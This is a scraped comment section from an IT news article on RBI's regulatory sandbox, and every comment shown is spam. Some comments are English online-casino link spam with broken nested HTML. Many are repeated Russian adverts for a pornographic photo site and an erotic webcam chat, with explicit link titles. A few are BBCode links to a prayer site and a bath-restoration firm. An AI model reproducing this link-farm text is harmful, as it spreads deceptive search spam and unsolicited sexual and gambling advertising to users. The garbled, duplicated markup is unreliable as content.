</ul></div>
<a id="comment-10214"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10214#comment-10214" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10214#comment-10214" class="permalink" rel="bookmark">online casino free play bonus</a></h3>
  
  <div class="submitted">
    <a href="/comment/10214#comment-10214" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T23:45:50-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Wed, 2020-07-08 23:45</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>online casino free play bonus &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;watch">https://livesocialcasinodom.com/&quot;&gt;watch</a> casino royale online free&lt;/a&gt; online online casino. vegas casino online review casino online usa., speel online casino planet 7 casino online.<br />
online casino real money ny &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;juegos">https://livesocialcasinodom.com/&quot;&gt;juegos</a> casino online&lt;/a&gt; online casino suisse</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10214">reply</a></li>
</ul></div>
<a id="comment-10218"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10218#comment-10218" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10218#comment-10218" class="permalink" rel="bookmark">basta casino online svenska</a></h3>
  
  <div class="submitted">
    <a href="/comment/10218#comment-10218" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-09T00:06:50-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Thu, 2020-07-09 00:06</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>basta casino online svenska spelautomater och casinos pa natet &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;foxwoods">https://livesocialcasinodom.com/&quot;&gt;foxwoods</a> online casino&lt;/a&gt; gratis online casino. casino games online free spins online casino no deposite., vegas casino online customer service online casino book of ra echtgeld.<br />
delaware online casino &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;https://livesocialcasinodom.com/&lt;/a&gt;">https://livesocialcasinodom.com/&quot;&gt;https://livesocialcasinodom.com/&lt;/a&gt;</a> golden nugget casino online</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10218">reply</a></li>
</ul></div>
<a id="comment-10226"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10226#comment-10226" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10226#comment-10226" class="permalink" rel="bookmark">[img]https://i.ibb.co/PMJqRMf</a></h3>
  
  <div class="submitted">
    <a href="/comment/10226#comment-10226" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-09T01:41:21-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://pornfoto.mobi/dildo_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Thu, 2020-07-09 01:41</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PMJqRMf/1.jpg[/img]">https://i.ibb.co/PMJqRMf/1.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://www.pornfoto.mobi/tattoos_sex_photos/]">https://www.pornfoto.mobi/tattoos_sex_photos/]</a>татуировки коллекция бесплатных фото для взрослых[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10226">reply</a></li>
</ul></div>
<a id="comment-10227"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10227#comment-10227" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10227#comment-10227" class="permalink" rel="bookmark">[img]https://i.ibb.co/PMJqRMf</a></h3>
  
  <div class="submitted">
    <a href="/comment/10227#comment-10227" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-09T01:42:33-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://pornfoto.mobi/mother_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Thu, 2020-07-09 01:42</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PMJqRMf/1.jpg[/img]">https://i.ibb.co/PMJqRMf/1.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://www.pornfoto.mobi/tattoos_sex_photos/]">https://www.pornfoto.mobi/tattoos_sex_photos/]</a>татуировки коллекция бесплатных фото для взрослых[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10227">reply</a></li>
</ul></div>
<a id="comment-10238"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10238#comment-10238" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10238#comment-10238" class="permalink" rel="bookmark">[img]https://i.ibb.co/mXzXc9G</a></h3>
  
  <div class="submitted">
    <a href="/comment/10238#comment-10238" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-09T04:10:36-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://pornfoto.mobi/jeans_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Thu, 2020-07-09 04:10</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/mXzXc9G/6.jpg[/img]">https://i.ibb.co/mXzXc9G/6.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://pornfoto.mobi/shorts_sex_photos/]">https://pornfoto.mobi/shorts_sex_photos/]</a>шорты секс фото[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10238">reply</a></li>
</ul></div>
<a id="comment-10256"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10256#comment-10256" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10256#comment-10256" class="permalink" rel="bookmark">[img]https://i.ibb.co/mXzXc9G</a></h3>
  
  <div class="submitted">
    <a href="/comment/10256#comment-10256" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-09T06:40:55-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://pornfoto.mobi/redheads_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Thu, 2020-07-09 06:40</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/mXzXc9G/6.jpg[/img]">https://i.ibb.co/mXzXc9G/6.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://pornfoto.mobi/masturbation_sex_photos/15-krasotka-s-samotykom.html]">https://pornfoto.mobi/masturbation_sex_photos/15-krasotka-s-samotykom.html]</a>секс фото дразнит киску самотыком[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10256">reply</a></li>
</ul></div>
<a id="comment-10257"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10257#comment-10257" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Illona&#039;s picture" title="Illona&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10257#comment-10257" class="permalink" rel="bookmark">[url=http://lucomor.ru</a></h3>
  
  <div class="submitted">
    <a href="/comment/10257#comment-10257" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-09T06:42:23-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://rescuer.info/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Illona (not verified)</a> on Thu, 2020-07-09 06:42</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="http://lucomor.ru]">http://lucomor.ru]</a>молитва от ссор и скандалов в семье[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10257">reply</a></li>
</ul></div>
<a id="comment-10288"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10288#comment-10288" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10288#comment-10288" class="permalink" rel="bookmark">[img]https://i.ibb.co/PMJqRMf</a></h3>
  
  <div class="submitted">
    <a href="/comment/10288#comment-10288" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-09T11:09:24-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://pornfoto.mobi/hairy_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Thu, 2020-07-09 11:09</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PMJqRMf/1.jpg[/img]">https://i.ibb.co/PMJqRMf/1.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://pornfoto.mobi/masturbation_sex_photos/21-milashka-v-golfax-shalit-prozrachnym-dildo-v-popke.html]">https://pornfoto.mobi/masturbation_sex_photos/21-milashka-v-golfax-shali...</a>девушка в гольфах порно фото[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10288">reply</a></li>
</ul></div>
<a id="comment-10340"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10340#comment-10340" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="runetkichat&#039;s picture" title="runetkichat&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10340#comment-10340" class="permalink" rel="bookmark">[img]https://i.ibb.co/5LD5g11</a></h3>
  
  <div class="submitted">
    <a href="/comment/10340#comment-10340" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-10T07:03:31-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://runetki-videochat.ru/lesbian-sex-videochat.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">runetkichat (not verified)</a> on Fri, 2020-07-10 07:03</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/5LD5g11/5.jpg[/img]">https://i.ibb.co/5LD5g11/5.jpg[/img]</a> </p>
<p>Эротический видеочат рунетки, несомненно- это первый сайт знакомст и интимного общения с русскими девушками, в котором можно не только писать, но и видеть и показывать себя. Более того, в рунетках можно абсолютно свободно и легко влюбится. </p>
<p>Согласитесь, что нельзя подготовиться к встрече с таким чудесным явлением, как влюбленность. Как говорят, любовь нечаянно нагрянет, когда ее совсем не ждешь. Определяющим критерием виртуальной влюблённости является сходство партнёров. В роли избранницы мужчины выступает девушка или женщина, как правило, равная по образованию, уровню интеллекта, социальному положению, каким-то определенным чертам характера. </p>
<p>В режиме онлайн видеочата рунетки можно найти множество девушек, подобрать себе самую красивую, самую умную и самую интелектуальную. Видеочат рунетки сом предоставит возможность выбора партнёра для виртуального секса. </p>
<p>[url=<a rel="nofollow" href="https://runetki-videochat.ru/foot-fetish-cams.html]">https://runetki-videochat.ru/foot-fetish-cams.html]</a>секс фетиш-вебкамеры[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10340">reply</a></li>
</ul></div>
<a id="comment-10348"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10348#comment-10348" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="runetkichat&#039;s picture" title="runetkichat&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10348#comment-10348" class="permalink" rel="bookmark">[img]https://i.ibb.co/HpjbDkm</a></h3>
  
  <div class="submitted">
    <a href="/comment/10348#comment-10348" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-10T10:06:57-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://runetki-videochat.ru/broadcast-sports.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">runetkichat (not verified)</a> on Fri, 2020-07-10 10:06</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/HpjbDkm/1.jpg[/img]">https://i.ibb.co/HpjbDkm/1.jpg[/img]</a> </p>
<p>Эротический видеочат рунетки, несомненно- это первый сайт знакомст и интимного общения с русскими девушками, в котором можно не только писать, но и видеть и показывать себя. Более того, в рунетках можно абсолютно свободно и легко влюбится. </p>
<p>Согласитесь, что нельзя подготовиться к встрече с таким чудесным явлением, как влюбленность. Как говорят, любовь нечаянно нагрянет, когда ее совсем не ждешь. Определяющим критерием виртуальной влюблённости является сходство партнёров. В роли избранницы мужчины выступает девушка или женщина, как правило, равная по образованию, уровню интеллекта, социальному положению, каким-то определенным чертам характера. </p>
<p>В режиме онлайн видеочата рунетки можно найти множество девушек, подобрать себе самую красивую, самую умную и самую интелектуальную. Видеочат рунетки сом предоставит возможность выбора партнёра для виртуального секса. </p>
<p>[url=<a rel="nofollow" href="https://runetki-videochat.ru/runetki-ero-chat]">https://runetki-videochat.ru/runetki-ero-chat]</a>чат эротика[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10348">reply</a></li>
</ul></div>
<a id="comment-10357"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10357#comment-10357" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="JamesDulky&#039;s picture" title="JamesDulky&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10357#comment-10357" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10357#comment-10357" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-10T10:23:11-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/pushkino-restavratsiya-vann" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">JamesDulky (not verified)</a> on Fri, 2020-07-10 10:23</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/pushkino-restavratsiya-vann]Restoration">https://megaremont.pro/pushkino-restavratsiya-vann]Restoration</a> of acrylic baths in Mytishchi[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10357">reply</a></li>
</ul></div>
<a id="comment-10365"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10365#comment-10365" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="JamesGab&#039;s picture" title="JamesGab&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10365#comment-10365" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10365#comment-10365" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-10T11:24:24-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/pushkino-restavratsiya-vann" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">JamesGab (not verified)</a> on Fri, 2020-07-10 11:24</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/pushkino-restavratsiya-vann]">https://megaremont.pro/pushkino-restavratsiya-vann]</a>बहाली के स्नान में Mytishchi[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10365">reply</a></li>
</ul></div>
<a id="comment-10369"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10369#comment-10369" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="runetkichat&#039;s picture" title="runetkichat&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10369#comment-10369" class="permalink" rel="bookmark">[img]https://i.ibb.co/yhZ6SZ7</a></h3>
  
  <div class="submitted">
    <a href="/comment/10369#comment-10369" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-10T13:21:26-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://runetki-videochat.ru/chat-with-blondes.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">runetkichat (not verified)</a> on Fri, 2020-07-10 13:21</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/yhZ6SZ7/4.jpg[/img]">https://i.ibb.co/yhZ6SZ7/4.jpg[/img]</a> </p>
<p>Эротический видеочат рунетки, несомненно- это первый сайт знакомст и интимного общения с русскими девушками, в котором можно не только писать, но и видеть и показывать себя. Более того, в рунетках можно абсолютно свободно и легко влюбится. </p>
<p>Согласитесь, что нельзя подготовиться к встрече с таким чудесным явлением, как влюбленность. Как говорят, любовь нечаянно нагрянет, когда ее совсем не ждешь. Определяющим критерием виртуальной влюблённости является сходство партнёров. В роли избранницы мужчины выступает девушка или женщина, как правило, равная по образованию, уровню интеллекта, социальному положению, каким-то определенным чертам характера. </p>
<p>В режиме онлайн видеочата рунетки можно найти множество девушек, подобрать себе самую красивую, самую умную и самую интелектуальную. Видеочат рунетки сом предоставит возможность выбора партнёра для виртуального секса. </p>
<p>[url=<a rel="nofollow" href="https://runetki-videochat.ru/anal-porn-cams.html]">https://runetki-videochat.ru/anal-porn-cams.html]</a>видеочат с анальной мастурбацией вход[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10369">reply</a></li>
</ul></div>
<a id="comment-10378"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10378#comment-10378" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="runetkichat&#039;s picture" title="runetkichat&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10378#comment-10378" class="permalink" rel="bookmark">[img]https://i.ibb.co/YTrK9G2</a></h3>
  
  <div class="submitted">
    <a href="/comment/10378#comment-10378" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-10T15:08:08-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://runetki-videochat.ru/ranetki-ru-videochat.html" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">runetkichat (not verified)</a> on Fri, 2020-07-10 15:08</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/YTrK9G2/3.jpg[/img]">https://i.ibb.co/YTrK9G2/3.jpg[/img]</a> </p>
<p>Эротический видеочат рунетки, несомненно- это первый сайт знакомст и интимного общения с русскими девушками, в котором можно не только писать, но и видеть и показывать себя. Более того, в рунетках можно абсолютно свободно и легко влюбится. </p>
<p>Согласитесь, что нельзя подготовиться к встрече с таким чудесным явлением, как влюбленность. Как говорят, любовь нечаянно нагрянет, когда ее совсем не ждешь. Определяющим критерием виртуальной влюблённости является сходство партнёров. В роли избранницы мужчины выступает девушка или женщина, как правило, равная по образованию, уровню интеллекта, социальному положению, каким-то определенным чертам характера. </p>
<p>В режиме онлайн видеочата рунетки можно найти множество девушек, подобрать себе самую красивую, самую умную и самую интелектуальную. Видеочат рунетки сом предоставит возможность выбора партнёра для виртуального секса. </p>
<p>[url=<a rel="nofollow" href="https://runetki-videochat.ru/chat-with-pregnant.html]">https://runetki-videochat.ru/chat-with-pregnant.html]</a>перейти в секс чат с беременными[/url]</p>
</div></div></div>      </div>

